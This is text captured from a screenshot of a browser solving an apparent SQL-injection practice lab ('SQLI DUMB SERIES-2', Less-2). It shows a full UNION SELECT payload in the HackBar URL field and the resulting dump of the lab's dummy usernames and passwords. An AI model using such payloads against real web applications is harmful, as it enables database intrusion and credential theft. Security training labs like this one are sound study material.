 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:61941/Less-2/?
id=-1 union select 1,group_concat(username,':',password),3 from users --+
Split URL